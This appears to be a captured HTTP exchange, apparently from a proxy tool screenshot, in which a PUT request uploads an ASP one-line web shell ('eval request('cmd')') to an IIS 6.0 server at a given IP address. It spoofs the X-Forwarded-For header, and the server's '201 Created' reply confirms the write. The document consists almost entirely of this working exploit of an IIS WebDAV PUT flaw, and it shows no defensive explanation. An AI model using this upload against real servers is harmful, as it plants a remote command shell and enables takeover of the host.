 Raw Params Headers Hex
1 PUT /2.txt HTTP/1.1
2 Host: 219.153.49.228:41173
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 x-forwarded-for: 127.0.0.1
11 Connection: close
12 Content-Length: 27
13
14 <%eval request("cmd")%>
15
16
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Tue, 09 Mar 2021 13:16:54 GMT
4 Server: Microsoft-IIS/6.0
5 Location: http://219.153.49.228/2.txt
6 Content-Length: 0
7 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK,
UNLOCK
8
9